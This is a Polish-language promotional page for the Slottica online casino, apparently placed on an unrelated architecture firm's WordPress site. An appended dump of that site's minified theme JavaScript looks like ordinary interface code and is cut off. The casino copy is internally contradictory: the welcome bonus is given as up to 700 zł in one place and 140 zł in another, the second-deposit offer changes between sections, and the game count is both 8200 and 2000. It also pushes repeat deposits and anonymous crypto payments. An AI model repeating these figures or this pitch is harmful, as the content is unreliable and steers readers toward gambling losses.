<p>Serdecznie witamy na oficjalnej stronie Slottica kasyno, które oferuje gry z możliwością korzystania z Polski Złoty! To idealne miejsce dla tych, którzy chcą spędzić wolny czas, relaksując się i zanurzając w świat ekscytującej rozrywki. Slottica to wiodące, licencjonowane kasyno, które od momentu uruchomienia w 2019 roku zdobyło ogromną popularność wśród graczy. Wszystko to dzięki naszej atrakcyjnej ofercie i hojnemu programowi bonusowemu.</p>
<p>Jednym z najważniejszych elementów w Polsce, które ułatwiają wygrywanie znaczących sum w Casino Slottica, jest dostępność gier wyłącznie od czołowych producentów. Użytkownicy doceniają możliwość szybkiej realizacji wypłat wysokich wygranych, co jest możliwe dzięki szerokiemu wachlarzowi powszechnie akceptowanych metod płatności w Polsce.</p>
<div class="summary-table" style="text-align: center">
<h3>Podsumowanie Kasyna Slottica PL</h3>
<table style="border: 1px solid #08f" width="100%">
<tbody>
<tr>
<td style="padding: 8px;border: 1px solid #ddd">Oficjalna Strona Internetowa</td>
<td style="padding: 8px;border: 1px solid #ddd">slottica.com</td>
</tr>
<tr>
<td style="padding: 8px;border: 1px solid #ddd">Rok Założenia</td>
<td style="padding: 8px;border: 1px solid #ddd">2019</td>
</tr>
<tr>
<td style="padding: 8px;border: 1px solid #ddd">Oprogramowanie</td>
<td style="padding: 8px;border: 1px solid #ddd">Endorphina, Betsoft, BGaming, Elk Studios, Wazdam, Big Time Gaming, Evolution Gaming, Pragmatic Play, Golden Rock Studios, NetEnt, Microgaming, Play’n GO i inne</td>
</tr>
<tr>
<td style="padding: 8px;border: 1px solid #ddd">Licencja</td>
<td style="padding: 8px;border: 1px solid #ddd">Curacao Gaming Authority</td>
</tr>
<tr>
<td style="padding: 8px;border: 1px solid #ddd">Gry z Możliwością Sprawdzenia Uczciwości</td>
<td style="padding: 8px;border: 1px solid #ddd">Tak</td>
</tr>
<tr>
<td style="padding: 8px;border: 1px solid #ddd">Dostępne Gry</td>
<td style="padding: 8px;border: 1px solid #ddd">Automaty na Żywo, Gry Stołowe, Gry Na Żywo, Jackpoty, Gry Sportowe, E-sport i Sporty Wirtualne</td>
</tr>
<tr>
<td style="padding: 8px;border: 1px solid #ddd">Dostępne Metody Płatności</td>
<td style="padding: 8px;border: 1px solid #ddd">Visa, MasterCard, Blik, Przelewy24, Skrill, Neteller, Payz, Jeton, Rapid Bank Transfer, Zimpler i inne</td>
</tr>
<tr>
<td style="padding: 8px;border: 1px solid #ddd">Minimalny Depozyt</td>
<td style="padding: 8px;border: 1px solid #ddd">Różny</td>
</tr>
<tr>
<td style="padding: 8px;border: 1px solid #ddd">Minimalna Wypłata</td>
<td style="padding: 8px;border: 1px solid #ddd">Różna</td>
</tr>
<tr>
<td style="padding: 8px;border: 1px solid #ddd">Czas Oczekiwania na Wypłatę</td>
<td style="padding: 8px;border: 1px solid #ddd">Do 36 godzin</td>
</tr>
<tr>
<td style="padding: 8px;border: 1px solid #ddd">Obsługiwane Waluty Fiat</td>
<td style="padding: 8px;border: 1px solid #ddd">PLN, USD, EUR, RUB, AUD, CAD, NZD, INR, NOK</td>
</tr>
<tr>
<td style="padding: 8px;border: 1px solid #ddd">Obsługiwane Kryptowaluty</td>
<td style="padding: 8px;border: 1px solid #ddd">Bitcoin i inne</td>
</tr>
<tr>
<td style="padding: 8px;border: 1px solid #ddd">Ograniczone Kraje</td>
<td style="padding: 8px;border: 1px solid #ddd">Włochy, Holandia, Wielka Brytania, Stany Zjednoczone Ameryki i inne</td>
</tr>
<tr>
<td style="padding: 8px;border: 1px solid #ddd">Dostępne Języki</td>
<td style="padding: 8px;border: 1px solid #ddd">Polski, Angielski, Niemiecki, Hiszpański, Portugalski, Fiński, Norweski, Czeski, Szwedzki, Francuski, Japoński, Kazachski</td>
</tr>
<tr>
<td style="padding: 8px;border: 1px solid #ddd">Turnieje</td>
<td style="padding: 8px;border: 1px solid #ddd">Tak, Codzienne, Sieciowe i Tygodniowe Turnieje</td>
</tr>
<tr>
<td style="padding: 8px;border: 1px solid #ddd">Klub VIP</td>
<td style="padding: 8px;border: 1px solid #ddd">Nie</td>
</tr>
<tr>
<td style="padding: 8px;border: 1px solid #ddd">Bonus Powitalny i Oferty</td>
<td style="padding: 8px;border: 1px solid #ddd">Bonus Powitalny do 450% na Pierwsze 3 Depozyty</td>
</tr>
<tr>
<td style="padding: 8px;border: 1px solid #ddd">Wsparcie Mobilne</td>
<td style="padding: 8px;border: 1px solid #ddd">Tak</td>
</tr>
<tr>
<td style="padding: 8px;border: 1px solid #ddd">Obsługa Klienta</td>
<td style="padding: 8px;border: 1px solid #ddd">Czat na Żywo, E-mail, Telefon i FAQ</td>
</tr>
</tbody>
</table>
</div>

<h2>Slottica Casino Polska: Zalety i Wady 2024</h2>

<h4>Zalety:</h4>

<ul>
<li>Ogromny wybór kasyno gier: Slottica oferuje ponad 8200 gier od 75 renomowanych producentów, takich jak Amusnet, Playtech, Play'n GO, Pragmatic Play czy Evolution Gaming. Znajdziesz tu szeroką gamę automatów, gier stołowych, kasyno na żywo, gier karcianych oraz bingo, zapewniając sobie niekończącą się rozrywkę.</li>
<li>Aktualne bonusy i promocje: Doceniamy zarówno nowych, jak i stałych graczy, oferując hojne bonusy. Skorzystaj z bonusu powitalnego, darmowych spinów, bonusów reload, cashbacku i wielu innych promocji, które zwiększą Twoje szanse na wygraną.</li>
<li>Szeroki wachlarz metod płatności: W Slottica casino masz do dyspozycji bezpieczne i wygodne metody płatności, takie jak Visa, Mastercard, Skrill, Neteller, Paysafecard, Trustly oraz Bitcoin. Dzięki nim wpłaty i wypłaty są szybkie i bezproblemowe.</li>
<li>Nowoczesna aplikacja mobilna: Graj gdziekolwiek jesteś dzięki naszej dedykowanej aplikacji mobilnej, kompatybilnej z systemami Android i iOS. Ciesz się ulubionymi grami na smartfonie lub tablecie bez żadnych ograniczeń.</li>
<li>Emocjonujące turnieje: Dołącz do codziennych i cotygodniowych turniejów organizowanych przez Slottica i rywalizuj o atrakcyjne nagrody z innymi graczami. Poczuj dreszczyk emocji i sprawdź swoje umiejętności!</li>
</ul>

<h4>Wady:</h4>

<ul>
	<li>Chociaż obecnie nie posiadamy oficjalnego programu VIP dla lojalnych graczy, intensywnie pracujemy nad jego wprowadzeniem. Mamy nadzieję, że już wkrótce będziemy mogli zaoferować Wam ekskluzywne korzyści i nagrody za Waszą lojalność.</li>
</ul>
	    
<h2 id="bonusy">System bonusów w Slottica Casino</h2>
<p>Slottica wprowadza imponujący system bonusowy, stworzony z myślą o zaspokojeniu potrzeb zarówno nowych, jak i doświadczonych graczy. Bogata oferta dostępnych promocji pozwala każdemu użytkownikowi maksymalnie wykorzystać możliwości serwisu i wzbogacić swoje doświadczenie z grą, niezależnie od poziomu zaawansowania.</p>

<h4>Bonus powitalny:</h4>

<ul>
<li>Bonus powitalny 200% do 700 zł: Podwój swoją pierwszą wpłatę i zyskaj dodatkowe środki aż do 700 zł.</li>
<li>Minimalny depozyt: Aby skorzystać z oferty, wpłać co najmniej 70 zł.</li>
<li>Warunek obrotu: Bonus od Slottica PL podlega wymogowi obrotu 45x przed możliwością wypłaty środków.</li>
</ul>

<h4>Bonusy od kolejnych depozytów:</h4>

<ul>
<li>Bonus 150% do 1500 zł przy drugim depozycie: Zwiększ swój drugi depozyt o 150% i zyskaj dodatkowe środki aż do 1500 zł.</li>
<li>Minimalny depozyt: 250 zł</li>
<li>Warunek obrotu: 45x</li>
<li>Bonus 100% do 2100 zł przy trzecim depozycie: Podwój swój trzeci depozyt na Slotica i otrzymaj dodatkowe środki do 2100 zł.</li>
<li>Minimalny depozyt: 350 zł</li>
<li>Warunek obrotu: 45x</li>
</ul>

<h4>Inne bonusy:</h4>

<ul>
<li>Cotygodniowy Bonus: 90 Darmowych Spinów
    <ul>
        <li>Minimalny depozyt: 450 zł</li>
        <li>Warunek obrotu: 45x</li>
        <li>Odbierz aż 90 darmowych spinów co tydzień! Wystarczy dokonać depozytu na kwotę minimum 450 zł, aby skorzystać z tej atrakcyjnej oferty.</li>
    </ul>
</li>

<li>Regularne Darmowe Spiny Co Tydzień
    <ul>
        <li>35 darmowych spinów przy depozycie minimum 250 zł</li>
        <li>50 darmowych spinów przy depozycie minimum 500 zł</li>
        <li>Warunek obrotu: 45x</li>
        <li>Ciesz się cotygodniowymi darmowymi spinami! Wpłać 250 zł lub 500 zł, aby otrzymać odpowiednio 35 lub 50 darmowych spinów i zwiększyć swoje szanse na wygraną.</li>
    </ul>
</li>
</ul>

<p>Pamiętaj:</p>

<ul>
<li>Zanim skorzystasz z bonusu, upewnij się, że dokładnie zapoznałeś się z jego pełnym regulaminem, aby w pełni wykorzystać oferowane korzyści.</li>
<li>Wymagania obrotu określają, ile razy musisz postawić kwotę otrzymanego bonusu, zanim będziesz mógł wypłacić swoje wygrane.</li>
<li>Podczas gry z aktywnym bonusem, pamiętaj, że maksymalna dozwolona stawka na pojedynczy zakład wynosi 20 zł.</li>
</ul>

<div class="c-main__table-container">
  <table style="width: 100%;text-align: left;border-collapse: collapse">
    <thead>
      <tr style="background-color: #f2f2f2">
        <th style="padding: 8px;border: 1px solid #ddd">Bonus</th>
        <th style="padding: 8px;border: 1px solid #ddd">Szczegóły Oferty</th>
        <th style="padding: 8px;border: 1px solid #ddd">Minimalny Depozyt</th>
        <th style="padding: 8px;border: 1px solid #ddd">Wymóg Obrotu</th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td style="padding: 8px;border: 1px solid #ddd">Bonus Powitalny za Pierwszy Depozyt</td>
        <td style="padding: 8px;border: 1px solid #ddd">200% dodatkowych środków do 140 zł</td>
        <td style="padding: 8px;border: 1px solid #ddd">70 zł</td>
        <td style="padding: 8px;border: 1px solid #ddd">45x</td>
      </tr>
      <tr>
        <td style="padding: 8px;border: 1px solid #ddd">Bonus za Drugi Depozyt</td>
        <td style="padding: 8px;border: 1px solid #ddd">30 darmowych spinów w grze "100 Joker Staxx: 100 lines"</td>
        <td style="padding: 8px;border: 1px solid #ddd">200 zł</td>
        <td style="padding: 8px;border: 1px solid #ddd">45x</td>
      </tr>
      <tr>
        <td style="padding: 8px;border: 1px solid #ddd">Bonus za Trzeci Depozyt</td>
        <td style="padding: 8px;border: 1px solid #ddd">100% bonusu do 350 zł</td>
        <td style="padding: 8px;border: 1px solid #ddd">350 zł</td>
        <td style="padding: 8px;border: 1px solid #ddd">45x</td>
      </tr>
      <tr>
        <td style="padding: 8px;border: 1px solid #ddd">100 Darmowych Spinów</td>
        <td style="padding: 8px;border: 1px solid #ddd">Otrzymaj 100 darmowych spinów w slocie "Wild’n Luck 20"</td>
        <td style="padding: 8px;border: 1px solid #ddd">350 zł</td>
        <td style="padding: 8px;border: 1px solid #ddd">45x</td>
      </tr>
      <tr>
        <td style="padding: 8px;border: 1px solid #ddd">60 Darmowych Spinów</td>
        <td style="padding: 8px;border: 1px solid #ddd">Zdobądź 60 FS w grze "Four Lucky Clover"</td>
        <td style="padding: 8px;border: 1px solid #ddd">200 zł</td>
        <td style="padding: 8px;border: 1px solid #ddd">45x</td>
      </tr>
      <tr>
        <td style="padding: 8px;border: 1px solid #ddd">50 Free Spinów</td>
        <td style="padding: 8px;border: 1px solid #ddd">Ciesz się 50 darmowymi spinami w slocie "Clover Bonanza"</td>
        <td style="padding: 8px;border: 1px solid #ddd">70 zł</td>
        <td style="padding: 8px;border: 1px solid #ddd">45x</td>
      </tr>
    </tbody>
  </table>
</div>

<h2>Odkryj Świat Gier w Slottica Casino</h2>
<p>Przygotuj się na niezapomniane wrażenia w Slottica PL! Oferujemy ponad 2000 gier od czołowych dostawców, takich jak BetSoft, Play'n GO i Microgaming. Niezależnie od Twoich preferencji, u nas znajdziesz coś dla siebie:</p>
<ul>
    <li>Automaty do gier: Od klasycznych jednorękich bandytów po nowoczesne wideo sloty z zapierającą dech w piersiach grafiką i efektami dźwiękowymi, w tym również gry z progresywnymi jackpotami. Wybór jest niemal nieograniczony!</li>
    <li>Gry karciane: Spróbuj swoich sił w blackjacku, bakaracie, pokerze i wielu innych grach karcianych od renomowanych dostawców, takich jak BGaming i Platipus. Idealne dla miłośników strategii i emocji.</li>
    <li>Ruletka: Zanurz się w klasycznej grze kasynowej, wybierając spośród wersji europejskiej, amerykańskiej czy francuskiej. Poczuj dreszcz emocji przy każdym obrocie koła.</li>
    <li>Kasyno na żywo: Doświadcz autentycznej atmosfery kasyna bez wychodzenia z domu. Graj z profesjonalnymi krupierami na żywo w grach od dostawców takich jak TV Bet, Sagaming i wielu innych. Interakcja na żywo i niezapomniane wrażenia gwarantowane!</li>
</ul>
<h3>Kasyno na Żywo — Doświadcz Prawdziwych Emocji</h3>
<p>Szukasz autentycznych wrażeń kasynowych bez wychodzenia z domu? Nasze kasyno na żywo oferuje ekscytujące rozgrywki z profesjonalnymi krupierami w czasie rzeczywistym. Zmierz się w ruletce, blackjacku, pokerze, a także w egzotycznych grach jak Andar Bahar czy Sic Bo. Wszystko to w jakości HD i z interaktywnymi funkcjami, które sprawią, że poczujesz się jak w prawdziwym kasynie!</p>
<h3>Loterie i Turnieje z Fantastycznymi Nagrodami</h3>
<p>W Slottica zawsze czeka na Ciebie coś wyjątkowego! Bierz udział w naszych codziennych, tygodniowych i miesięcznych loteriach oraz turniejach. Zdobądź darmowe spiny, atrakcyjne nagrody rzeczowe, a nawet najnowsze iPhone'y i iMaki! Rywalizuj z innymi graczami i poczuj dreszczyk emocji związany z wygrywaniem wspaniałych nagród.</p>
<h3>Zakłady Sportowe — Więcej niż Kasyno</h3>
<p>Slottica kasynie to nie tylko miejsce dla miłośników gier kasynowych, ale również prawdziwy raj dla fanów sportu! Jeśli kibicujesz swojej ulubionej drużynie, możesz zwiększyć emocje, stawiając na jej zwycięstwo. Oferujemy szeroki wybór dyscyplin sportowych — od piłki nożnej i koszykówki, przez tenis i hokej, aż po mniej popularne sporty. Wybieraj spośród zakładów przedmeczowych i na żywo, korzystaj z konkurencyjnych kursów i ciesz się wygranymi razem ze swoimi faworytami!</p>
<h3>Wirtualne Sporty — Akcja przez Całą Dobę</h3>
<p>Nie chcesz czekać na kolejny mecz? W Slottica możesz obstawiać wirtualne sporty o każdej porze dnia i nocy! Dzięki realistycznej grafice i dynamicznej akcji poczujesz się, jakbyś był częścią wydarzeń. Ścigaj się w superszybkich wyścigach, kibicuj wirtualnym drużynom i korzystaj z nieograniczonych możliwości zakładów w świecie wirtualnych sportów.</p>
<h3>Dołącz do Slottica Casino i Zacznij Wygrywać!</h3>
<p>Nie trać czasu! Zarejestruj się w Slottica casino PL i wejdź do świata niezapomnianej rozrywki oraz wielkich wygranych. Czekają na Ciebie atrakcyjne bonusy powitalne, ekscytujące promocje i przede wszystkim — najlepsze gry kasynowe online. Dołącz do nas już dziś i rozpocznij swoją przygodę pełną emocji i wygranych!</p>
  
<h2>Slottica Kasyno: Bezpieczne i Wygodne Metody Wpłat</h2> 
<p>W Slottica Casino stawiamy na Twoją wygodę i bezpieczeństwo, oferując szeroki wachlarz metod płatności dostosowanych do Twoich potrzeb. Dzięki nim możesz łatwo i szybko dokonywać wpłat oraz wypłat, skupiając się wyłącznie na grze. Dostępne opcje płatności obejmują:</p>
<ul>
    <li>Polskie Karty Kredytowe: Używaj swojej karty Visa, aby natychmiast zasilić konto i rozpocząć grę bez zbędnej zwłoki.</li> 
    <li>Portfele Elektroniczne: Skorzystaj z Blik, eZeeWallet i Jeton dla szybkich i bezpiecznych transakcji online, bez konieczności udostępniania danych bankowych.</li> 
    <li>Aplikacja Płatnicza MiFinity: Wykorzystaj intuicyjną aplikację MiFinity do wygodnego zarządzania swoimi środkami z dowolnego miejsca.</li>
    <li>Kryptowaluty: Dokonuj wpłat za pomocą Bitcoin, Ethereum lub Tether (USDT), ciesząc się anonimowością i błyskawicznymi transakcjami.</li> 
    <li>Binance Pay: Korzystaj z Binance Pay, aby bezproblemowo płacić w różnych kryptowalutach, zyskując dodatkową elastyczność.</li> 
</ul>
<p>Niezależnie od wybranej metody, gwarantujemy najwyższy poziom zabezpieczeń dzięki zaawansowanym technologiom szyfrowania. Twoje transakcje są chronione, a Ty możesz w pełni cieszyć się rozgrywką w Slottica Casino.</p>

<h3>Warunki Wypłat i Weryfikacja Tożsamości</h3>
<p>Weryfikacja Tożsamości: Aby zapewnić maksymalne bezpieczeństwo Twoich środków na Slottika oraz zgodność z przepisami, przed pierwszą wypłatą prosimy o przesłanie kopii ważnego dokumentu tożsamości wydanego przez organ państwowy do naszego Działu Bezpieczeństwa. Ten jednorazowy proces weryfikacji jest szybki i gwarantuje ochronę Twojego konta oraz transakcji.</p> 
<p>Dostępne Metody Wypłaty: Oferujemy wygodne i bezpieczne opcje wypłaty środków, takie jak portfel elektroniczny Jeton oraz tradycyjny przelew bankowy. Wybierz metodę, która najbardziej odpowiada Twoim potrzebom, i ciesz się szybkim dostępem do swoich wygranych.</p> 
<p>Wymagania Obrotu: Prosimy pamiętać, że przed zleceniem wypłaty od Slotika Kasyno w Polsce konieczne jest spełnienie wymogu trzykrotnego obrotu kwotą depozytu. Oznacza to, że suma postawionych zakładów powinna wynosić co najmniej trzykrotność wpłaconych środków. Dzięki temu możemy zapewnić uczciwość gry i zgodność z naszym regulaminem.</p>
</div></div>

	</div>

</div>			</div>
		</div>
	</div>
</div>

</footer>

</div><!--/.wrapper-->
<script type='text/javascript'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"http:\/\/oficinadearquitectura.com\/wp-admin\/admin-ajax.php","nonce":"cc3c96c00b"};
/* ]]> */
</script>
<script type='text/javascript' src='http://oficinadearquitectura.com/wp-content/themes/neve/assets/js/frontend.js?ver=2.3.22'></script>
<script type='text/javascript' src='http://oficinadearquitectura.com/wp-includes/js/comment-reply.min.js?ver=5.2.5'></script>
<script type='text/javascript' src='http://oficinadearquitectura.com/wp-includes/js/wp-embed.min.js?ver=5.2.5'></script>

</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: http://oficinadearquitectura.com/wp-content/themes/neve/assets/js/frontend.js?ver=2.3.22
body_size: 49146
content:
!function(n){var i={};function o(e){if(i[e])return i[e].exports;var t=i[e]={i:e,l:!1,exports:{}};return n[e].call(t.exports,t,t.exports,o),t.l=!0,t.exports}o.m=n,o.c=i,o.d=function(e,t,n){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)o.d(n,i,function(e){return t[e]}.bind(null,i));return n},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="",o(o.s=3)}([function(e,t,n){e.exports=function(n){function i(e){if(o[e])return o[e].exports;var t=o[e]={exports:{},id:e,loaded:!1};return n[e].call(t.exports,t,t.exports,i),t.loaded=!0,t.exports}var o={};return i.m=n,i.c=o,i.p="",i(0)}([function(e,t,n){"use strict";var i=n(2),o=function(e){return e&&e.__esModule?e:{default:e}}(i);e.exports=o.default},function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},function(e,t,n){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(9),r=i(o),a=n(3),u=i(a),s=n(4);t.default=function(){if("undefined"!=typeof window){var e=["scroll","resize","load"],n={history:[]},i={offset:{},threshold:0,test:s.inViewport},t=(0,r.default)(function(){n.history.forEach(function(e){n[e].check()})},100);e.forEach(function(e){return addEventListener(e,t)}),window.MutationObserver&&addEventListener("DOMContentLoaded",function(){new MutationObserver(t).observe(document.body,{attributes:!0,childList:!0,subtree:!0})});var o=function(e){if("string"==typeof e){var t=[].slice.call(document.querySelectorAll(e));return-1<n.history.indexOf(e)?n[e].elements=t:(n[e]=(0,u.default)(t,i),n.history.push(e)),n[e]}};return o.offset=function(t){if(void 0===t)return i.offset;var n=function(e){return"number"==typeof e};return["top","right","bottom","left"].forEach(n(t)?function(e){return i.offset[e]=t}:function(e){return n(t[e])?i.offset[e]=t[e]:null}),i.offset},o.threshold=function(e){return"number"==typeof e&&0<=e&&e<=1?i.threshold=e:i.threshold},o.test=function(e){return"function"==typeof e?i.test=e:i.test},o.is=function(e){return i.test(e,i)},o.offset(0),o}}()},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}(),n=function(){function n(e,t){(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,n),this.options=t,this.elements=e,this.current=[],this.handlers={enter:[],exit:[]},this.singles={enter:[],exit:[]}}return i(n,[{key:"check",value:function(){var a=this;return this.elements.forEach(function(e){var t=a.options.test(e,a.options),n=a.current.indexOf(e),i=-1<n,o=t&&!i,r=!t&&i;o&&(a.current.push(e),a.emit("enter",e)),r&&(a.current.splice(n,1),a.emit("exit",e))}),this}},{key:"on",value:function(e,t){return this.handlers[e].push(t),this}},{key:"once",value:function(e,t){return this.singles[e].unshift(t),this}},{key:"emit",value:function(e,t){for(;this.singles[e].length;)this.singles[e].pop()(t);for(var n=this.handlers[e].length;-1<--n;)this.handlers[e][n](t);return this}}]),n}();t.default=function(e,t){return new n(e,t)}},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.inViewport=function(e,t){var n=e.getBoundingClientRect(),i=n.top,o=n.right,r=n.bottom,a=n.left,u=n.width,s=n.height,l={t:r,r:window.innerWidth-a,b:window.innerHeight-i,l:o},c={x:t.threshold*u,y:t.threshold*s};return l.t>t.offset.top+c.y&&l.r>t.offset.right+c.x&&l.b>t.offset.bottom+c.y&&l.l>t.offset.left+c.x}},function(n,e){(function(e){var t="object"==typeof e&&e&&e.Object===Object&&e;n.exports=t}).call(e,function(){return this}())},function(e,t,n){var i=n(5),o="object"==typeof self&&self&&self.Object===Object&&self,r=i||o||Function("return this")();e.exports=r},function(e,t,n){var w=n(1),x=n(8),M=n(10),E=Math.max,C=Math.min;e.exports=function(i,o,e){function r(e){var t=c,n=d;return c=d=void 0,h=e,v=i.apply(n,t)}function a(e){var t=e-p;return void 0===p||o<=t||t<0||g&&f<=e-h}function u(){var e,t,n,i=x();return a(i)?s(i):void(m=setTimeout(u,(t=(e=i)-h,n=o-(e-p),g?C(n,f-t):n)))}function s(e){return m=void 0,b&&c?r(e):(c=d=void 0,v)}function t(){void 0!==m&&clearTimeout(m),c=p=d=m=void(h=0)}function n(){return void 0===m?v:s(x())}function l(){var e,t=x(),n=a(t);if(c=arguments,d=this,p=t,n){if(void 0===m)return h=e=p,m=setTimeout(u,o),y?r(e):v;if(g)return m=setTimeout(u,o),r(p)}return void 0===m&&(m=setTimeout(u,o)),v}var c,d,f,v,m,p,h=0,y=!1,g=!1,b=!0;if("function"!=typeof i)throw new TypeError("Expected a function");return o=M(o)||0,w(e)&&(y=!!e.leading,f=(g="maxWait"in e)?E(M(e.maxWait)||0,o):f,b="trailing"in e?!!e.trailing:b),l.cancel=t,l.flush=n,l}},function(e,t,n){var i=n(6);e.exports=function(){return i.Date.now()}},function(e,t,n){var r=n(7),a=n(1);e.exports=function(e,t,n){var i=!0,o=!0;if("function"!=typeof e)throw new TypeError("Expected a function");return a(n)&&(i="leading"in n?!!n.leading:i,o="trailing"in n?!!n.trailing:o),r(e,t,{leading:i,maxWait:t,trailing:o})}},function(e,t){e.exports=function(e){return e}}])},function(e,t){Object.keys||(Object.keys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t})},function(e,t){"remove"in Element.prototype||(Element.prototype.remove=function(){this.parentNode&&this.parentNode.removeChild(this)})},function(e,t,n){"use strict";n.r(t);function o(){return window.innerWidth<=960}function i(e){return-1<e.indexOf("#")&&(e=e.substr(0,e.lastIndexOf("#"))),"/"===e.substr(-1)&&(e=e.substring(0,e.length-1)),e}var r=function(e,t){for(var n=0;n<e.length;n++)t(e[n])},a=(n(1),n(2),window),xi=a.requestAnimationFrame||a.webkitRequestAnimationFrame||a.mozRequestAnimationFrame||a.msRequestAnimationFrame||function(e){return setTimeout(e,16)},u=window,Mi=u.cancelAnimationFrame||u.mozCancelAnimationFrame||function(e){clearTimeout(e)};function Ei(e){for(var t,n,i,o=e||{},r=1,a=arguments.length;r<a;r++)if(null!==(t=arguments[r]))for(n in t)o!==(i=t[n])&&void 0!==i&&(o[n]=i);return o}function Ci(e){return 0<=["true","false"].indexOf(e)?JSON.parse(e):e}function Ti(e,t,n,i){if(i)try{e.setItem(t,n)}catch(e){}return n}function Li(){var e=document,t=e.body;return t||((t=e.createElement("body")).fake=!0),t}var s=document.documentElement;function Si(e){var t="";return e.fake&&(t=s.style.overflow,e.style.background="",e.style.overflow=s.style.overflow="hidden",s.appendChild(e)),t}function Oi(e,t){e.fake&&(e.remove(),s.style.overflow=t,s.offsetHeight)}function Ai(e,t,n,i){"insertRule"in e?e.insertRule(t+"{"+n+"}",i):e.addRule(t,n,i)}function Ni(e){return("insertRule"in e?e.cssRules:e.rules).length}function ki(e,t,n){for(var i=0,o=e.length;i<o;i++)t.call(n,e[i],i)}var l="classList"in document.createElement("_"),Pi=l?function(e,t){return e.classList.contains(t)}:function(e,t){return 0<=e.className.indexOf(t)},Bi=l?function(e,t){Pi(e,t)||e.classList.add(t)}:function(e,t){Pi(e,t)||(e.className+=" "+t)},Di=l?function(e,t){Pi(e,t)&&e.classList.remove(t)}:function(e,t){Pi(e,t)&&(e.className=e.className.replace(t,""))};function _i(e,t){return e.hasAttribute(t)}function qi(e,t){return e.getAttribute(t)}function c(e){return void 0!==e.item}function Hi(e,t){if(e=c(e)||e instanceof Array?e:[e],"[object Object]"===Object.prototype.toString.call(t))for(var n=e.length;n--;)for(var i in t)e[n].setAttribute(i,t[i])}function Ri(e,t){e=c(e)||e instanceof Array?e:[e];for(var n=(t=t instanceof Array?t:[t]).length,i=e.length;i--;)for(var o=n;o--;)e[i].removeAttribute(t[o])}function Ii(e){for(var t=[],n=0,i=e.length;n<i;n++)t.push(e[n]);return t}function zi(e,t){"none"!==e.style.display&&(e.style.display="none")}function Wi(e,t){"none"===e.style.display&&(e.style.display="")}function ji(e){return"none"!==window.getComputedStyle(e).display}function Fi(t){if("string"==typeof t){var n=[t],i=t.charAt(0).toUpperCase()+t.substr(1);["Webkit","Moz","ms","O"].forEach(function(e){"ms"===e&&"transform"!==t||n.push(e+i)}),t=n}for(var e=document.createElement("fakeelement"),o=(t.length,0);o<t.length;o++){var r=t[o];if(void 0!==e.style[r])return r}return!1}function Ui(e,t){var n=!1;return/^Webkit/.test(e)?n="webkit"+t+"End":/^O/.test(e)?n="o"+t+"End":e&&(n=t.toLowerCase()+"end"),n}var d=!1;try{var f=Object.defineProperty({},"passive",{get:function(){d=!0}});window.addEventListener("test",null,f)}catch(e){}var v=!!d&&{passive:!0};function Vi(e,t,n){for(var i in t){var o=0<=["touchstart","touchmove"].indexOf(i)&&!n&&v;e.addEventListener(i,t[i],o)}}function Gi(e,t){for(var n in t){var i=0<=["touchstart","touchmove"].indexOf(n)&&v;e.removeEventListener(n,t[n],i)}}function Xi(){return{topics:{},on:function(e,t){this.topics[e]=this.topics[e]||[],this.topics[e].push(t)},off:function(e,t){if(this.topics[e])for(var n=0;n<this.topics[e].length;n++)if(this.topics[e][n]===t){this.topics[e].splice(n,1);break}},emit:function(t,n){n.type=t,this.topics[t]&&this.topics[t].forEach(function(e){e(n,t)})}}}function m(){p=window.location.href,A(),function(){var e=document.querySelectorAll(".nv-nav-wrap a");if(0===e.length)return;r(e,function(e){e.addEventListener("click",function(e){var t=e.target.getAttribute("href");if(null===t)return!1;i(t)===i(p)&&(document.body.classList.remove("is-menu-sidebar"),r(document.querySelectorAll(".dropdown-open"),function(e){e.classList.remove("dropdown-open")}))})})}(),function(){var e=document.querySelectorAll(".caret-wrap");r(e,function(n){n.addEventListener("click",function(e){var t=n.parentNode.parentNode.querySelector(".sub-menu");e.preventDefault(),n.classList.toggle("dropdown-open"),t.classList.toggle("dropdown-open")})})}(),function(){var e=document.querySelectorAll(".nv-nav-search"),n=document.querySelectorAll(".menu-item-nav-search"),t=document.querySelectorAll(".close-responsive-search"),i=document.querySelector("html");r(n,function(t){t.addEventListener("click",function(e){e.stopPropagation(),t.classList.toggle("active"),t.querySelector(".search-field").focus(),i.classList.add("menu-opened"),o()||function(e,t){var n=2<arguments.length&&void 0!==arguments[2]&&arguments[2],i=document.querySelector(".nav-clickaway-overlay");if(null!==i)return;(i=document.createElement("div")).classList.add("nav-clickaway-overlay");var o=document.querySelector("header.header");o.parentNode.insertBefore(i,o),i.addEventListener("click",function(){!0===n?r(e,function(e){e.classList.remove(t)}):e.classList.remove(t),i.parentNode.removeChild(i)})}(t,"active")})}),r(e,function(e){e.addEventListener("click",function(e){e.stopPropagation()})}),r(t,function(e){e.addEventListener("click",function(e){e.preventDefault(),r(n,function(e){e.classList.remove("active")});var t=document.querySelector(".nav-clickaway-overlay");null!==t&&(t.parentNode.removeChild(t),i.classList.remove("menu-opened"))})})}(),!0===function(){var e=window.navigator.userAgent,t=e.indexOf("MSIE "),n=e.indexOf("Edge/"),i=e.indexOf("Trident/");return 